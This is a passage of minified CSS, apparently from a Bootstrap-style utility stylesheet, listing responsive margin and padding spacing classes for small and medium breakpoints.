right:7.75rem!important}.mb-sm-31,.my-sm-31{margin-bottom:7.75rem!important}.ml-sm-31,.mx-sm-31{margin-left:7.75rem!important}.m-sm-32{margin:8rem!important}.mt-sm-32,.my-sm-32{margin-top:8rem!important}.mr-sm-32,.mx-sm-32{margin-right:8rem!important}.mb-sm-32,.my-sm-32{margin-bottom:8rem!important}.ml-sm-32,.mx-sm-32{margin-left:8rem!important}.m-sm-33{margin:8.25rem!important}.mt-sm-33,.my-sm-33{margin-top:8.25rem!important}.mr-sm-33,.mx-sm-33{margin-right:8.25rem!important}.mb-sm-33,.my-sm-33{margin-bottom:8.25rem!important}.ml-sm-33,.mx-sm-33{margin-left:8.25rem!important}.m-sm-34{margin:8.5rem!important}.mt-sm-34,.my-sm-34{margin-top:8.5rem!important}.mr-sm-34,.mx-sm-34{margin-right:8.5rem!important}.mb-sm-34,.my-sm-34{margin-bottom:8.5rem!important}.ml-sm-34,.mx-sm-34{margin-left:8.5rem!important}.m-sm-35{margin:8.75rem!important}.mt-sm-35,.my-sm-35{margin-top:8.75rem!important}.mr-sm-35,.mx-sm-35{margin-right:8.75rem!important}.mb-sm-35,.my-sm-35{margin-bottom:8.75rem!important}.ml-sm-35,.mx-sm-35{margin-left:8.75rem!important}.m-sm-36{margin:9rem!important}.mt-sm-36,.my-sm-36{margin-top:9rem!important}.mr-sm-36,.mx-sm-36{margin-right:9rem!important}.mb-sm-36,.my-sm-36{margin-bottom:9rem!important}.ml-sm-36,.mx-sm-36{margin-left:9rem!important}.m-sm-37{margin:9.25rem!important}.mt-sm-37,.my-sm-37{margin-top:9.25rem!important}.mr-sm-37,.mx-sm-37{margin-right:9.25rem!important}.mb-sm-37,.my-sm-37{margin-bottom:9.25rem!important}.ml-sm-37,.mx-sm-37{margin-left:9.25rem!important}.m-sm-48{margin:9.5rem!important}.mt-sm-48,.my-sm-48{margin-top:9.5rem!important}.mr-sm-48,.mx-sm-48{margin-right:9.5rem!important}.mb-sm-48,.my-sm-48{margin-bottom:9.5rem!important}.ml-sm-48,.mx-sm-48{margin-left:9.5rem!important}.m-sm-39{margin:9.75rem!important}.mt-sm-39,.my-sm-39{margin-top:9.75rem!important}.mr-sm-39,.mx-sm-39{margin-right:9.75rem!important}.mb-sm-39,.my-sm-39{margin-bottom:9.75rem!important}.ml-sm-39,.mx-sm-39{margin-left:9.75rem!important}.m-sm-40{margin:10rem!important}.mt-sm-40,.my-sm-40{margin-top:10rem!important}.mr-sm-40,.mx-sm-40{margin-right:10rem!important}.mb-sm-40,.my-sm-40{margin-bottom:10rem!important}.ml-sm-40,.mx-sm-40{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.25rem!important}.pt-sm-5,.py-sm-5{padding-top:1.25rem!important}.pr-sm-5,.px-sm-5{padding-right:1.25rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.25rem!important}.pl-sm-5,.px-sm-5{padding-left:1.25rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:1.75rem!important}.pt-sm-7,.py-sm-7{padding-top:1.75rem!important}.pr-sm-7,.px-sm-7{padding-right:1.75rem!important}.pb-sm-7,.py-sm-7{padding-bottom:1.75rem!important}.pl-sm-7,.px-sm-7{padding-left:1.75rem!important}.p-sm-8{padding:2rem!important}.pt-sm-8,.py-sm-8{padding-top:2rem!important}.pr-sm-8,.px-sm-8{padding-right:2rem!important}.pb-sm-8,.py-sm-8{padding-bottom:2rem!important}.pl-sm-8,.px-sm-8{padding-left:2rem!important}.p-sm-9{padding:2.25rem!important}.pt-sm-9,.py-sm-9{padding-top:2.25rem!important}.pr-sm-9,.px-sm-9{padding-right:2.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:2.25rem!important}.pl-sm-9,.px-sm-9{padding-left:2.25rem!important}.p-sm-10{padding:2.5rem!important}.pt-sm-10,.py-sm-10{padding-top:2.5rem!important}.pr-sm-10,.px-sm-10{padding-right:2.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:2.5rem!important}.pl-sm-10,.px-sm-10{padding-left:2.5rem!important}.p-sm-11{padding:2.75rem!important}.pt-sm-11,.py-sm-11{padding-top:2.75rem!important}.pr-sm-11,.px-sm-11{padding-right:2.75rem!important}.pb-sm-11,.py-sm-11{padding-bottom:2.75rem!important}.pl-sm-11,.px-sm-11{padding-left:2.75rem!important}.p-sm-12{padding:3rem!important}.pt-sm-12,.py-sm-12{padding-top:3rem!important}.pr-sm-12,.px-sm-12{padding-right:3rem!important}.pb-sm-12,.py-sm-12{padding-bottom:3rem!important}.pl-sm-12,.px-sm-12{padding-left:3rem!important}.p-sm-13{padding:3.25rem!important}.pt-sm-13,.py-sm-13{padding-top:3.25rem!important}.pr-sm-13,.px-sm-13{padding-right:3.25rem!important}.pb-sm-13,.py-sm-13{padding-bottom:3.25rem!important}.pl-sm-13,.px-sm-13{padding-left:3.25rem!important}.p-sm-14{padding:3.5rem!important}.pt-sm-14,.py-sm-14{padding-top:3.5rem!important}.pr-sm-14,.px-sm-14{padding-right:3.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:3.5rem!important}.pl-sm-14,.px-sm-14{padding-left:3.5rem!important}.p-sm-15{padding:3.75rem!important}.pt-sm-15,.py-sm-15{padding-top:3.75rem!important}.pr-sm-15,.px-sm-15{padding-right:3.75rem!important}.pb-sm-15,.py-sm-15{padding-bottom:3.75rem!important}.pl-sm-15,.px-sm-15{padding-left:3.75rem!important}.p-sm-16{padding:4rem!important}.pt-sm-16,.py-sm-16{padding-top:4rem!important}.pr-sm-16,.px-sm-16{padding-right:4rem!important}.pb-sm-16,.py-sm-16{padding-bottom:4rem!important}.pl-sm-16,.px-sm-16{padding-left:4rem!important}.p-sm-17{padding:4.25rem!important}.pt-sm-17,.py-sm-17{padding-top:4.25rem!important}.pr-sm-17,.px-sm-17{padding-right:4.25rem!important}.pb-sm-17,.py-sm-17{padding-bottom:4.25rem!important}.pl-sm-17,.px-sm-17{padding-left:4.25rem!important}.p-sm-18{padding:4.5rem!important}.pt-sm-18,.py-sm-18{padding-top:4.5rem!important}.pr-sm-18,.px-sm-18{padding-right:4.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:4.5rem!important}.pl-sm-18,.px-sm-18{padding-left:4.5rem!important}.p-sm-19{padding:4.75rem!important}.pt-sm-19,.py-sm-19{padding-top:4.75rem!important}.pr-sm-19,.px-sm-19{padding-right:4.75rem!important}.pb-sm-19,.py-sm-19{padding-bottom:4.75rem!important}.pl-sm-19,.px-sm-19{padding-left:4.75rem!important}.p-sm-20{padding:5rem!important}.pt-sm-20,.py-sm-20{padding-top:5rem!important}.pr-sm-20,.px-sm-20{padding-right:5rem!important}.pb-sm-20,.py-sm-20{padding-bottom:5rem!important}.pl-sm-20,.px-sm-20{padding-left:5rem!important}.p-sm-21{padding:5.25rem!important}.pt-sm-21,.py-sm-21{padding-top:5.25rem!important}.pr-sm-21,.px-sm-21{padding-right:5.25rem!important}.pb-sm-21,.py-sm-21{padding-bottom:5.25rem!important}.pl-sm-21,.px-sm-21{padding-left:5.25rem!important}.p-sm-22{padding:5.5rem!important}.pt-sm-22,.py-sm-22{padding-top:5.5rem!important}.pr-sm-22,.px-sm-22{padding-right:5.5rem!important}.pb-sm-22,.py-sm-22{padding-bottom:5.5rem!important}.pl-sm-22,.px-sm-22{padding-left:5.5rem!important}.p-sm-23{padding:5.75rem!important}.pt-sm-23,.py-sm-23{padding-top:5.75rem!important}.pr-sm-23,.px-sm-23{padding-right:5.75rem!important}.pb-sm-23,.py-sm-23{padding-bottom:5.75rem!important}.pl-sm-23,.px-sm-23{padding-left:5.75rem!important}.p-sm-24{padding:6rem!important}.pt-sm-24,.py-sm-24{padding-top:6rem!important}.pr-sm-24,.px-sm-24{padding-right:6rem!important}.pb-sm-24,.py-sm-24{padding-bottom:6rem!important}.pl-sm-24,.px-sm-24{padding-left:6rem!important}.p-sm-25{padding:6.25rem!important}.pt-sm-25,.py-sm-25{padding-top:6.25rem!important}.pr-sm-25,.px-sm-25{padding-right:6.25rem!important}.pb-sm-25,.py-sm-25{padding-bottom:6.25rem!important}.pl-sm-25,.px-sm-25{padding-left:6.25rem!important}.p-sm-26{padding:6.5rem!important}.pt-sm-26,.py-sm-26{padding-top:6.5rem!important}.pr-sm-26,.px-sm-26{padding-right:6.5rem!important}.pb-sm-26,.py-sm-26{padding-bottom:6.5rem!important}.pl-sm-26,.px-sm-26{padding-left:6.5rem!important}.p-sm-27{padding:6.75rem!important}.pt-sm-27,.py-sm-27{padding-top:6.75rem!important}.pr-sm-27,.px-sm-27{padding-right:6.75rem!important}.pb-sm-27,.py-sm-27{padding-bottom:6.75rem!important}.pl-sm-27,.px-sm-27{padding-left:6.75rem!important}.p-sm-28{padding:7rem!important}.pt-sm-28,.py-sm-28{padding-top:7rem!important}.pr-sm-28,.px-sm-28{padding-right:7rem!important}.pb-sm-28,.py-sm-28{padding-bottom:7rem!important}.pl-sm-28,.px-sm-28{padding-left:7rem!important}.p-sm-29{padding:7.25rem!important}.pt-sm-29,.py-sm-29{padding-top:7.25rem!important}.pr-sm-29,.px-sm-29{padding-right:7.25rem!important}.pb-sm-29,.py-sm-29{padding-bottom:7.25rem!important}.pl-sm-29,.px-sm-29{padding-left:7.25rem!important}.p-sm-30{padding:7.5rem!important}.pt-sm-30,.py-sm-30{padding-top:7.5rem!important}.pr-sm-30,.px-sm-30{padding-right:7.5rem!important}.pb-sm-30,.py-sm-30{padding-bottom:7.5rem!important}.pl-sm-30,.px-sm-30{padding-left:7.5rem!important}.p-sm-31{padding:7.75rem!important}.pt-sm-31,.py-sm-31{padding-top:7.75rem!important}.pr-sm-31,.px-sm-31{padding-right:7.75rem!important}.pb-sm-31,.py-sm-31{padding-bottom:7.75rem!important}.pl-sm-31,.px-sm-31{padding-left:7.75rem!important}.p-sm-32{padding:8rem!important}.pt-sm-32,.py-sm-32{padding-top:8rem!important}.pr-sm-32,.px-sm-32{padding-right:8rem!important}.pb-sm-32,.py-sm-32{padding-bottom:8rem!important}.pl-sm-32,.px-sm-32{padding-left:8rem!important}.p-sm-33{padding:8.25rem!important}.pt-sm-33,.py-sm-33{padding-top:8.25rem!important}.pr-sm-33,.px-sm-33{padding-right:8.25rem!important}.pb-sm-33,.py-sm-33{padding-bottom:8.25rem!important}.pl-sm-33,.px-sm-33{padding-left:8.25rem!important}.p-sm-34{padding:8.5rem!important}.pt-sm-34,.py-sm-34{padding-top:8.5rem!important}.pr-sm-34,.px-sm-34{padding-right:8.5rem!important}.pb-sm-34,.py-sm-34{padding-bottom:8.5rem!important}.pl-sm-34,.px-sm-34{padding-left:8.5rem!important}.p-sm-35{padding:8.75rem!important}.pt-sm-35,.py-sm-35{padding-top:8.75rem!important}.pr-sm-35,.px-sm-35{padding-right:8.75rem!important}.pb-sm-35,.py-sm-35{padding-bottom:8.75rem!important}.pl-sm-35,.px-sm-35{padding-left:8.75rem!important}.p-sm-36{padding:9rem!important}.pt-sm-36,.py-sm-36{padding-top:9rem!important}.pr-sm-36,.px-sm-36{padding-right:9rem!important}.pb-sm-36,.py-sm-36{padding-bottom:9rem!important}.pl-sm-36,.px-sm-36{padding-left:9rem!important}.p-sm-37{padding:9.25rem!important}.pt-sm-37,.py-sm-37{padding-top:9.25rem!important}.pr-sm-37,.px-sm-37{padding-right:9.25rem!important}.pb-sm-37,.py-sm-37{padding-bottom:9.25rem!important}.pl-sm-37,.px-sm-37{padding-left:9.25rem!important}.p-sm-48{padding:9.5rem!important}.pt-sm-48,.py-sm-48{padding-top:9.5rem!important}.pr-sm-48,.px-sm-48{padding-right:9.5rem!important}.pb-sm-48,.py-sm-48{padding-bottom:9.5rem!important}.pl-sm-48,.px-sm-48{padding-left:9.5rem!important}.p-sm-39{padding:9.75rem!important}.pt-sm-39,.py-sm-39{padding-top:9.75rem!important}.pr-sm-39,.px-sm-39{padding-right:9.75rem!important}.pb-sm-39,.py-sm-39{padding-bottom:9.75rem!important}.pl-sm-39,.px-sm-39{padding-left:9.75rem!important}.p-sm-40{padding:10rem!important}.pt-sm-40,.py-sm-40{padding-top:10rem!important}.pr-sm-40,.px-sm-40{padding-right:10rem!important}.pb-sm-40,.py-sm-40{padding-bottom:10rem!important}.pl-sm-40,.px-sm-40{padding-left:10rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.25rem!important}.m-sm-n6{margin:-1.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1.5rem!important}.m-sm-n7{margin:-1.75rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1.75rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1.75rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1.75rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1.75rem!important}.m-sm-n8{margin:-2rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-2rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-2rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-2rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-2rem!important}.m-sm-n9{margin:-2.25rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-2.25rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-2.25rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-2.25rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-2.25rem!important}.m-sm-n10{margin:-2.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-2.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-2.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-2.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-2.5rem!important}.m-sm-n11{margin:-2.75rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-2.75rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-2.75rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-2.75rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-2.75rem!important}.m-sm-n12{margin:-3rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-3rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-3rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-3rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-3rem!important}.m-sm-n13{margin:-3.25rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-3.25rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-3.25rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-3.25rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-3.25rem!important}.m-sm-n14{margin:-3.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-3.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-3.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-3.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-3.5rem!important}.m-sm-n15{margin:-3.75rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-3.75rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-3.75rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-3.75rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-3.75rem!important}.m-sm-n16{margin:-4rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-4rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-4rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-4rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-4rem!important}.m-sm-n17{margin:-4.25rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-4.25rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-4.25rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-4.25rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-4.25rem!important}.m-sm-n18{margin:-4.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-4.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-4.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-4.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-4.5rem!important}.m-sm-n19{margin:-4.75rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-4.75rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-4.75rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-4.75rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-4.75rem!important}.m-sm-n20{margin:-5rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-5rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-5rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-5rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-5rem!important}.m-sm-n21{margin:-5.25rem!important}.mt-sm-n21,.my-sm-n21{margin-top:-5.25rem!important}.mr-sm-n21,.mx-sm-n21{margin-right:-5.25rem!important}.mb-sm-n21,.my-sm-n21{margin-bottom:-5.25rem!important}.ml-sm-n21,.mx-sm-n21{margin-left:-5.25rem!important}.m-sm-n22{margin:-5.5rem!important}.mt-sm-n22,.my-sm-n22{margin-top:-5.5rem!important}.mr-sm-n22,.mx-sm-n22{margin-right:-5.5rem!important}.mb-sm-n22,.my-sm-n22{margin-bottom:-5.5rem!important}.ml-sm-n22,.mx-sm-n22{margin-left:-5.5rem!important}.m-sm-n23{margin:-5.75rem!important}.mt-sm-n23,.my-sm-n23{margin-top:-5.75rem!important}.mr-sm-n23,.mx-sm-n23{margin-right:-5.75rem!important}.mb-sm-n23,.my-sm-n23{margin-bottom:-5.75rem!important}.ml-sm-n23,.mx-sm-n23{margin-left:-5.75rem!important}.m-sm-n24{margin:-6rem!important}.mt-sm-n24,.my-sm-n24{margin-top:-6rem!important}.mr-sm-n24,.mx-sm-n24{margin-right:-6rem!important}.mb-sm-n24,.my-sm-n24{margin-bottom:-6rem!important}.ml-sm-n24,.mx-sm-n24{margin-left:-6rem!important}.m-sm-n25{margin:-6.25rem!important}.mt-sm-n25,.my-sm-n25{margin-top:-6.25rem!important}.mr-sm-n25,.mx-sm-n25{margin-right:-6.25rem!important}.mb-sm-n25,.my-sm-n25{margin-bottom:-6.25rem!important}.ml-sm-n25,.mx-sm-n25{margin-left:-6.25rem!important}.m-sm-n26{margin:-6.5rem!important}.mt-sm-n26,.my-sm-n26{margin-top:-6.5rem!important}.mr-sm-n26,.mx-sm-n26{margin-right:-6.5rem!important}.mb-sm-n26,.my-sm-n26{margin-bottom:-6.5rem!important}.ml-sm-n26,.mx-sm-n26{margin-left:-6.5rem!important}.m-sm-n27{margin:-6.75rem!important}.mt-sm-n27,.my-sm-n27{margin-top:-6.75rem!important}.mr-sm-n27,.mx-sm-n27{margin-right:-6.75rem!important}.mb-sm-n27,.my-sm-n27{margin-bottom:-6.75rem!important}.ml-sm-n27,.mx-sm-n27{margin-left:-6.75rem!important}.m-sm-n28{margin:-7rem!important}.mt-sm-n28,.my-sm-n28{margin-top:-7rem!important}.mr-sm-n28,.mx-sm-n28{margin-right:-7rem!important}.mb-sm-n28,.my-sm-n28{margin-bottom:-7rem!important}.ml-sm-n28,.mx-sm-n28{margin-left:-7rem!important}.m-sm-n29{margin:-7.25rem!important}.mt-sm-n29,.my-sm-n29{margin-top:-7.25rem!important}.mr-sm-n29,.mx-sm-n29{margin-right:-7.25rem!important}.mb-sm-n29,.my-sm-n29{margin-bottom:-7.25rem!important}.ml-sm-n29,.mx-sm-n29{margin-left:-7.25rem!important}.m-sm-n30{margin:-7.5rem!important}.mt-sm-n30,.my-sm-n30{margin-top:-7.5rem!important}.mr-sm-n30,.mx-sm-n30{margin-right:-7.5rem!important}.mb-sm-n30,.my-sm-n30{margin-bottom:-7.5rem!important}.ml-sm-n30,.mx-sm-n30{margin-left:-7.5rem!important}.m-sm-n31{margin:-7.75rem!important}.mt-sm-n31,.my-sm-n31{margin-top:-7.75rem!important}.mr-sm-n31,.mx-sm-n31{margin-right:-7.75rem!important}.mb-sm-n31,.my-sm-n31{margin-bottom:-7.75rem!important}.ml-sm-n31,.mx-sm-n31{margin-left:-7.75rem!important}.m-sm-n32{margin:-8rem!important}.mt-sm-n32,.my-sm-n32{margin-top:-8rem!important}.mr-sm-n32,.mx-sm-n32{margin-right:-8rem!important}.mb-sm-n32,.my-sm-n32{margin-bottom:-8rem!important}.ml-sm-n32,.mx-sm-n32{margin-left:-8rem!important}.m-sm-n33{margin:-8.25rem!important}.mt-sm-n33,.my-sm-n33{margin-top:-8.25rem!important}.mr-sm-n33,.mx-sm-n33{margin-right:-8.25rem!important}.mb-sm-n33,.my-sm-n33{margin-bottom:-8.25rem!important}.ml-sm-n33,.mx-sm-n33{margin-left:-8.25rem!important}.m-sm-n34{margin:-8.5rem!important}.mt-sm-n34,.my-sm-n34{margin-top:-8.5rem!important}.mr-sm-n34,.mx-sm-n34{margin-right:-8.5rem!important}.mb-sm-n34,.my-sm-n34{margin-bottom:-8.5rem!important}.ml-sm-n34,.mx-sm-n34{margin-left:-8.5rem!important}.m-sm-n35{margin:-8.75rem!important}.mt-sm-n35,.my-sm-n35{margin-top:-8.75rem!important}.mr-sm-n35,.mx-sm-n35{margin-right:-8.75rem!important}.mb-sm-n35,.my-sm-n35{margin-bottom:-8.75rem!important}.ml-sm-n35,.mx-sm-n35{margin-left:-8.75rem!important}.m-sm-n36{margin:-9rem!important}.mt-sm-n36,.my-sm-n36{margin-top:-9rem!important}.mr-sm-n36,.mx-sm-n36{margin-right:-9rem!important}.mb-sm-n36,.my-sm-n36{margin-bottom:-9rem!important}.ml-sm-n36,.mx-sm-n36{margin-left:-9rem!important}.m-sm-n37{margin:-9.25rem!important}.mt-sm-n37,.my-sm-n37{margin-top:-9.25rem!important}.mr-sm-n37,.mx-sm-n37{margin-right:-9.25rem!important}.mb-sm-n37,.my-sm-n37{margin-bottom:-9.25rem!important}.ml-sm-n37,.mx-sm-n37{margin-left:-9.25rem!important}.m-sm-n48{margin:-9.5rem!important}.mt-sm-n48,.my-sm-n48{margin-top:-9.5rem!important}.mr-sm-n48,.mx-sm-n48{margin-right:-9.5rem!important}.mb-sm-n48,.my-sm-n48{margin-bottom:-9.5rem!important}.ml-sm-n48,.mx-sm-n48{margin-left:-9.5rem!important}.m-sm-n39{margin:-9.75rem!important}.mt-sm-n39,.my-sm-n39{margin-top:-9.75rem!important}.mr-sm-n39,.mx-sm-n39{margin-right:-9.75rem!important}.mb-sm-n39,.my-sm-n39{margin-bottom:-9.75rem!important}.ml-sm-n39,.mx-sm-n39{margin-left:-9.75rem!important}.m-sm-n40{margin:-10rem!important}.mt-sm-n40,.my-sm-n40{margin-top:-10rem!important}.mr-sm-n40,.mx-sm-n40{margin-right:-10rem!important}.mb-sm-n40,.my-sm-n40{margin-bottom:-10rem!important}.ml-sm-n40,.mx-sm-n40{margin-left:-10rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.25rem!important}.mt-md-5,.my-md-5{margin-top:1.25rem!important}.mr-md-5,.mx-md-5{margin-right:1.25rem!important}.mb-md-5,.my-md-5{margin-bottom:1.25rem!important}.ml-md-5,.mx-md-5{margin-left:1.25rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:1.75rem!important}.mt-md-7,.my-md-7{margin-top:1.75rem!important}.mr-md-7,.mx-md-7{margin-right:1.75rem!important}.mb-md-7,.my-md-7{margin-bottom:1.75rem!important}.ml-md-7,.mx-md-7{margin-left:1.75rem!important}.m-md-8{margin:2rem!important}.mt-md-8,.my-md-8{margin-top:2rem!important}.mr-md-8,.mx-md-8{margin-right:2rem!important}.mb-md-8,.my-md-8{margin-bottom:2rem!important}.ml-md-8,.mx-md-8{margin-left:2rem!important}.m-md-9{margin:2.25rem!important}.mt-md-9,.my-md-9{margin-top:2.25rem!important}.mr-md-9,.mx-md-9{margin-right:2.25rem!important}.mb-md-9,.my-md-9{margin-bottom:2.25rem!important}.ml-md-9,.mx-md-9{margin-left:2.25rem!important}.m-md-10{margin:2.5rem!important}.mt-md-10,.my-md-10{margin-top:2.5rem!important}.mr-md-10,.mx-md-10{margin-right:2.5rem!important}.mb-md-10,.my-md-10{margin-bottom:2.5rem!important}.ml-md-10,.mx-md-10{margin-left:2.5rem!important}.m-md-11{margin:2.75rem!important}.mt-md-11,.my-md-11{margin-top:2.75rem!important}.mr-md-11,.mx-md-11{margin-right:2.75rem!important}.mb-md-11,.my-md-11{margin-bottom:2.75rem!important}.ml-md-11,.mx-md-11{margin-left:2.75rem!important}.m-md-12{margin:3rem!important}.mt-md-12,.my-md-12{margin-top:3rem!important}.mr-md-12,.mx-md-12{margin-right:3rem!important}.mb-md-12,.my-md-12{margin-bottom:3rem!important}.ml-md-12,.mx-md-12{margin-left:3rem!important}.m-md-13{margin:3.25rem!important}.mt-md-13,.my-md-13{m